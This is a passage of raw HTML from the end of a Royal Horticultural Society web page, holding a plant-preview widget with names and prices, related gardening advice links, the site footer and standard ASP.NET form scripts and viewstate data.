Promise&#39;","isAgm":true,"price":"£34.99"},{"id":95309,"name":"<i>Garrya elliptica</i> &#39;James Roof&#39; (m)","isAgm":true,"price":"£19.99"},{"id":91214,"name":"<i>Viburnum</i> &times; <i>bodnantense</i> &#39;Deben&#39;","isAgm":true,"price":null},{"id":3975,"name":"<i>Clematis rehderiana</i>","isAgm":true,"price":null},{"id":255294,"name":"<i>Thermopsis chinensis</i>","isAgm":false,"price":null},{"id":18880,"name":"<i>Viburnum betulifolium</i>","isAgm":false,"price":null},{"id":7989,"name":"<i>Gillenia trifoliata</i>","isAgm":true,"price":"£9.59"},{"id":25910,"name":"<i>Asplenium scolopendrium</i>","isAgm":true,"price":"£6.99"},{"id":89813,"name":"<i>Zantedeschia aethiopica</i> &#39;Crowborough&#39;","isAgm":true,"price":"£8.99"},{"id":97634,"name":"<i>Geranium phaeum</i> &#39;Lily Lovell&#39;","isAgm":false,"price":null},{"id":32732,"name":"<i>Euphorbia cornigera</i>","isAgm":true,"price":"£8.99"}],"applyNewStyle":false},"type":"PlantsPreview"}'>  
    
</widget-plants-preview>  <widget-link-list content='{"content":{"title":"You may also be interested in...","items":[{"collapse":false,"type":{"name":"Normal","id":1},"title":"Read our advice on creating a bog garden","image":"/getmedia/ceb5e7ca-0522-43b3-a0ae-a486fb6a243b/Creating-a-bog-garden.jpg?width=86&height=57&ext=.jpg","url":"/Advice/Profile?PID=356"},{"collapse":true,"type":{"name":"Normal","id":1},"title":"Learn more about climbers and wall shrubs","url":"/Advice/Profile?PID=380","image":"/getmedia/b7cf35c0-c305-4be8-8ca5-4a1fab2f886c/Wisteria-arch_940x627.jpg?width=86&height=57&ext=.jpg"}]},"type":"LinkList"}'>  
    
</widget-link-list>  
            
    </div>

    

                    </div>
                   
                    
                </div>
                
                

<section id="get-involved" class="section u-compact-page-hide">
    <div class="section__container">
            <h2 class="alpha text-center u-m-t-0">Get involved</h2>
            <div class="text-center">
                <p>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p>
                <!--
                <div class="carousel topmargin">
                    <a class="carousel__left">
                        <i class="fal fa-angle-left"></i>
                    </a>
                    <div class="carousel__items">
                        <div class="owl-carousel js-owl-carousel" data-mobile-items="1" data-smalltablet-items="2" data-tablet-items="3" data-desktop-items="3" data-largedesktop-items="4">
                            <div class="carousel__item">
                                <a target="_blank" href="/get-involved/greening-great-britain">
                                <img src="/assets/styles/f2/web/assets/img/greening-great-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_blank" href="https://schoolgardening.rhs.org.uk">
                                <img src="/assets/styles/f2/web/assets/img/involved-school.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/communities/campaigns/britain-in-bloom">
                                    <img src="/assets/styles/f2/web/assets/img/involved-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_self" href="/get-involved/national-gardening-week">
                                    <img src="/assets/styles/f2/web/assets/img/involved-national.jpg" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/get-involved/wild-about-gardens/">
                                    <img src="/assets/styles/f2/web/assets/img/involved-wild.png" alt="" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <a class="carousel__right">
                        <i class="fal fa-angle-right"></i>
                    </a>
                </div>
                -->
            </div>
        </div>    
</section>

                

<footer class="section">  
    <div class="footer">
        <div id="join-the-rhs" class="footer__row-cta">
        
            <!-- optional mobile background image -->
            <div class="footer__small-bg lazyload" data-bg="/getmedia/f9b797d2-18fd-4a19-a910-c4f3252044f8/cta-image-bg-small"></div>
            <!-- default background image -->
            <div class="footer__bg lazyload" data-bg="/getmedia/180f55de-aca6-4281-9ca6-270f33f98d60/cta-image-bg-large"></div>
        
            <div class="section__container l-flex">
        	    <div id="ctl00_ctl00_uxFooter_UserPromoRHS3_divOuterDiv" class="footer-join ">
    <div class="l-row l-row--flex l-flex">
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-9">
        	<div class="l-module">
        		<div class="l-row l-row--flex l-row--compact l-flex">
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom">
        				<div class="l-module">
        					<h2 class="footer-join__title">Join the RHS</h2>
        				</div>
        			</div>
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom">
        				<div class="l-module">
        					<p class="footer-join__content">
                                <a id="ctl00_ctl00_uxFooter_UserPromoRHS3_hlText" class="joinBanner_footer" href="/join">Become an RHS Member today and <em>save 1/3 on your first year</em></a>        						
        					</p>
        				</div>
        			</div>
        		</div>
        	</div>
        </div>						
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center">
        	<div class="l-module">
        		<div class="footer-join__cta">
                    <a id="ctl00_ctl00_uxFooter_UserPromoRHS3_buttonPromo" class="u-m-b-0 button button--icon-arrow joinBanner_footer" data-ga-link-type="button" data-ga-component-name="UserTypeRHSbasedPromo3" analyticsData="Become an RHS Member today and &amp;lt;em&amp;gt;save 1/3 on your first year&amp;lt;/em&amp;gt;" href="/join">Join now</a> 
        		</div>
        	</div>
        </div>
    </div>
</div>	








            </div>
        </div>
        <div class="footer__row-social">
            <div class="section__container">        						
        	    <ul class="social-icons social-icons--footer list-inline">
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i class="fab fa-instagram"></i><span class="sr-only">Follow the RHS on Instagram</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i class="fab fa-youtube"></i><span class="sr-only">Subscribe to the RHS YouTube channel</span></a></li>															                      
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i class="fab fa-tiktok"></i><span class="sr-only">Follow the RHS on TikTok</span></a></li>		
					<li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i class="fab fa-threads"></i><span class="sr-only">Follow the RHS on Threads</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i class="fab fa-facebook-f"></i><span class="sr-only">Like the RHS on Facebook</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i class="fab fa-pinterest-p"></i><span class="sr-only">Follow the RHS on Pinterest</span></a></li>
        	    </ul>								
            </div>
        </div>
        <div id="THX_FOOTER" class="footer__row-signup"></div>								       
        <div class="footer__row-footer">
            <div class="section__container">
        	    <div class="footer__useful">
        		    <ul class="list-inline">
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/support-us">Support us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/contact-us">Contact us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy">Privacy</a></li>
        		        <li><a id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy/cookies">Cookies</a></li>
                        <li><a class="ot-sdk-show-settings u-cursor-pointer" tabindex="0">Manage Purposes</a></li><!-- .ot-sdk-show-settings and "Manage Purposes" are required for onetrust -->
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies">Policies</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies/modern-slavery-statement">Modern slavery statement</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/careers">Careers</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/membership/refer-a-friend">Refer a friend</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/commercial-opportunities/advertising">Advertise with us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/press">Media centre</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/podcast">Listen to RHS podcasts</a></li>
        		    </ul>
        	    </div>
            </div>	
        
            <div class="footer__ad">
        	    <div class="wrapper">        				
                    <div class="ad-slot ad-slot--responsive">
                        
    <!-- <NOINDEX> --> 
    

    <div class="ad-box clr noindex">
        <div class="ad-wrapper text-center clr leaderboard">
        <div class="ad-dimensions clr">
            
                 <!-- /21682926971/Bottom_Leaderboard --> 
                <div id="ad-leaderboard" style="min-width: 320px; min-height: 50px;"></div>
            
        </div>
        </div>
    </div>
    <!-- </NOINDEX> -->


                    </div>        		
        	    </div>
            </div>
        
            <div class="footer__misc">
        	    <div class="wrapper">
        		    <div class="l-row">
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__copyright">© The Royal Horticultural Society 2026</p>
        				    </div>
        			    </div>
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__reg text-right-sm"><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p>
        				    </div>
        			    </div>						
        		    </div>										
        	    </div>
            </div>
        </div>
    </div>		
</footer>

                <a href="#" class="back-to-top js-back-to-top" role="button">
                    <i class="fa fa-chevron-up" aria-hidden="true"></i>
                </a>
            </div>
        </div>
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_ctl00_manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="YllkMjcZR0EZEyG+67xsQhrmmZJCvD73n6b7UKlcwi7J/Y/kh0e5sxz+1OSiYHmFxIi1lbL/eVZiBo45ioxQG6RucPKkSQ6jv5T9LhxjSnH6UVoo6R8w8lcmUIr+MAtJzFYj44FK/sBqIUMUp8tKsQk5ytbsXIYDKQitMK653DbBokaFB/Mos3/ekP1e9OpFKJr3GccAW+4qka6YeBusYpX+KxV0F5Lcu6bRhYY8vVY8iz+MV+pZu5xTTffQ7i/dHiKSHmOFCXKRzmO/97DZNv0WLFDoG0B6zspfQmwspOFrHQyac+ZOdY24C3GXnm/KQvVBxYhvVQ1bTgiudGv1gWnZJaohEmYL7N1R0y2Z/pIVZbwBm/d0AlYkGePU55YOzUQhgFheNOXT06ft1MydpFF5NdGZDKObXhpWX67wU7WokLpdZcpooTmyKZ0pI639kOed0wJOxsj91CYXwNVePTcIeUHfgZJ+Jm1cG/wekqqvvTIn4zr1jFdZ+m7AvBYh/FOdPXJMZlaiZTn3X+ioECMjGjXZ3hn9GWsch9YEn1m2LG8Ymb8WXKObls/O93yZ/sxMdULg+uiq1p5nuRYSEmMCUJCoL84OC5Uvc3nrTVz268vqtobNSPnqvpjg7OCYaenHGGTaH2O4a+qH7+hOD+CMyelSYRlvfYjD+o7WS1ZSDQPB2/biJ+UA1u0E8r28NllZIYjrcLpOaxRi1Ak2KArSNk/xIFsAZrDCvACpKt51Ky4LJlaAF1p0FvYrNOG8/r5pbSpXVtVgQZtfF00ZgBuZ1S0XU29kWHEPsMYt8OlbiA039ctr5z4kZ3LZzoE+XVE+uYZwFXU6nO+eRZnlkGzRjKwD8tqPFcP9fG45fCiO5EaYG1v9MN8r12/C5c1KpN9f2jcshUObweimZiZrregNDbpx1FRV0UsnuzQ5+24/QvtadU8DRR5by5Ius/pDZMAkwpbByLqmnXOX7rcqwuMN1iIRu+s960Znee+F5pJS5bcQRGl9mTSW1mogCSNMitJHISJKsjg/JFOj5VxXDajQ3H0kFIRefvd/bXm4loNz0iCYpiZW/Ed/MzRAVlLWtlyddymp2sNZZ02gfqTYZA30BZt42VuMEARH/Fd29vixHkPcoHFVJ7wIFT9bDiFYbJ6fEOoYpEsXXS//uM/WbampxoG1YkdPLx3NV+cTtDqPFMvsAqKrsxFFd+r8qqX8Oy8PPks6zDfC3qK6KNjTaAJqs2Mr/f5xqWiyk5Ic1wkXShtOLmuuFaiHrNKzIrGKoQiuqV0qyQQz6pDvQmUqrgc7eNaBWpYHvpctWdAa8oh/LSD1SH36SnugCUG3SiR3LFwGPwa1t0IFRD5wF8Ux9WyRu0T4YA0cqMTyrvsOd+JzjzttPFJiLGfo6xY/62eiDnTj7TpivVeHnLhJqWQv51yZ/oKesGDO/tnr1DA9gskrHHsV08tyydhvgmkT5DSuQIESft/c3MekvcCkXjp6iFHRojtOLi2zqa689v1pd0h0DmF2cuOH6oxN0gk8prpecNOzuVMN3xVp32k5l6TVaqHJp8m0plGTP7zgY4na2dlSQzTqU+BRIsS+zpoO3P1EiREGZOZRHTpLLdT4qWfQ9EwD9Km1zwBOeODSBW7tT+QCE/[base64]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[base64]/z/[base64]/Eq7KwMOKJ8bdttUi1T0M893yulSg2KfLJAmjnOJI1fz4SawhZHf1uxUTYReu/1sBQCj43tdJVrt77ovRafwdl/u9A6wGOAXie0Mce+NtHXLcKYCIwFvJWDbKK/cqi0DRvSdPRMu+eHoAYa8iZ5NNqSOFMKoCKS0+5I36pMNx6fw5ZLouetPA+ONKy2BvAg8dlzfWf2ejUkdhzmynFnvOf+EwB5noAAAXYyfqC3glMBn7glUsDODU5RJzSxTpgQKTk7MSjHeCjSmK/q2Xq6PQMFY2eruvRf3vmcR4aN9ihIz3MFkwk7InXviZYBZ+qHrj5En+5DPdY4XdIZPDXOpyzaVvwUboxwrb9iSOzO2pGNK8AmlhGTwJvQAxE3k54yez8YJAQC2TZpQyH/YXSD+fQn7Em+ZoPswU22YRNcOAyBDB9Me8p/Sn1Hakc4cidFwWB4F5jWYxRrCGwScOzU9HZSUdHWsrHpwBEvNTwg4wQnSe8qam2qUxLXTzw2BspuxONUNCgnK0PRkslbu7JGbBnCLBDx21jSxnyrCD5L4o2WSDKVz5ThOkF+3iEJJmd3DdM8aPGEE62ztSY7jUMs16IClRZMXV9iVQUq7/E0qhnZGVPCzRPi7J1nN3fFLYEjLkYLTjVpiVZI8dJm+hOK5xq5SEVHcUpe526keOicg3js9CpCKgLnsQP/zttbe6VAOYr1Gl9cu9X2bmcDEu17hZkU4Z1P/AOKCQpAb92Z7wn0EDTOx8AlZ4Op12fN97VJorbxQlTl5rnBBjE+CXc45DJIIFML2YFLPBwUm2a6IwsnTc1P7+cKNm6q0rzVYIwCnNginCMxPTmF64cPxlXXNwVDhH4XlBHBX3o1ulc7UlfrKzL6B1O6VG1W9gi6FXUcn8C/zX/63TVc9C8NhYTQ01lacOr0aOP/VTObQzhLdE8Nb7hlS1oJds3Mpe9Ap6tT3Fm3tSyUHB5RjW+Spty01NCvtIFNMusOYiJreJGvYzc7iQncAFCC104SAXPp+aGTV9UIi+qS+njkBghXvD39CWcA61+XnyS/+hKefuS5HI11lWTNPcMc9/J56OKu1hsq4a8qSEokUrKWHCtFTGn9u63Q9e50LXQ1EhxzfP6MsHvR4PsGVb/nKClL9i81WF2FTzDMSr0/z7qp9vzbaUz8nFijpeckmpHvDdyd9cBU9MmJRNSB3PzwHHdkM9tqJo+BRmTRIOLjmrLZucJsdLC0wW11jQDten0QFQD2DIQGWWZwSGRPibJJw5z1oWXQZA5B4C/vzemCKi6lSBFxw3vxakNG48cuoBNOu1mi7hEHC1uI/KwRpApYGr9+8EeRxCcxK15YnSfp+AsxxxfkZghpgpVTG32HeRGMumxfLFUval1zcEh5QVRrK5gTSvzli+9qYSYey11sDVBEu//UbD/J/XOGRPwJ40gIwTpfaTUhHuHIuAXP0Wp0l7j09kf902mm6VAqt7pHd1l4AJIhvAwpicY7MyIDOeIpPvZ97XphQWO5Ey4eZEb3dkVrH45lc5CtBVSYrBYptFX5lTRVT4/Uj1iNcSCsSEsszqAITMkAIq/86sMCUGqepelQoxty7L0qT41IpHCk+Ogc8+0Lap4jEfEvZispEAsYwJqpWmKUeMuRh09WJt+0LDwrSES8y9OoKqI9YrIBEi3qz5mi7ggptQyqUvgPtBA8weOUSjVpVPFYAe9woibQEOnfzpJWLBCMbjZCefJ9+y8L8lnGPcid5o5Hf7X/ykEfjVcUBH5vXqT9ZeXLYlNLBqNf5WEnn16Cj2tcFJsfUNknnfUlkTQowq/YjFyhKDFGTPzNKK+PmI4EYsHDzXhwgk64PJQxmjnaNCvf9nlsGT9RmX/[base64]/6RhsOkRETVEhDdY3jsdDl6WpCUcyD8MWKRwhM1iuKdOUdRp2tdWjGtvRXordg6Nuqgi5wsQaxb8AVNsYOzMYjcQo3qi7hSqOGtPo9KDaN9S/eUQT6wBjt4WGdbA7McOLW5gTMCymXGOH2YJV/[base64]/c+gGP0ccBY7WItqbp1HJLhCpypxC60+YQGRJngPtWbPoMXeYaNNDvvp/HyDJzZSunY3vSmUCOUq/FaxKR+AdM7U85GMTRV3xflEsyP793YMD9EoJ8neMaD8r8/Nr7vV7L7m7QgIyysUISaE4QpaKl5VWGwGHYDreJHicW/7G9FEESKNbxgohWp4v2nLAia7zKF8s3C4K0vwmpwE+KTCOGFbNXD9SgGNfaqRO2Th4L0Y729NmFREP1NZFtpeObgh3D/LVzEEJ20fNIMKrEMPzy6k7ebwLiGrH6w+qudA9bbEwbj0CgrZl8zVV//AHk7feY5r8oS4n8VYDHr1qcSosZ15KHUvj9hHdnXtnwc1Y1qzdxgAp2pyY3L9fGvxWCJvKaOTQL9OX8nODbgT+2VUM8qNsnggm6f1AGrEhp6T2JWWqp33JtkeZvofFHEIgKnGV/cwGK2jcPU78RWl0lc+QTZZUUEpPyjkvKbsqygOiNAHHFefVzHtZkKZ25kL3sk9aLdJi5Fx8MIObKMUrCCsFNhd55AbR81nGPNlENKwCbGSBqMVwRyoXYmC3YpAHRZ5BNqd4GL/LcqqUMzkWbhSH52J8tQVd2hzAzIeyeYMxs+gFFFWIVjy2D69pak3jHuh0cP6FREYOZn4sgy2rp/[base64]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[base64]/zIlDzumqM8OlQDLMkHcdgDOwXQaPXp0hzz/q1gYBL5ngCMVPEV2ggMhMtPyihQbEQbmbmirlsF9vDJ/OFtesSJ/cH/kK4XtDdyNQklNjEdEohgj4n24Uuq2BXS7B5w2Y94sJ6Xced/[base64]/A2nfoXfqwdrDDbaeag6LMuqbITw==" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
      
    <script type="text/javascript">
          $(document).ready(function(){
              $('a#signout').click(function () {
                  localStorage.setItem('userToken', '');
                  location.href = "/";
			}); 
        });
    </script>

    <script   src="/assets/csjs/jQuery/jquery.mobile.custom.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/main.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/angularjs.min.js?v=63838"  type="text/javascript" ></script>
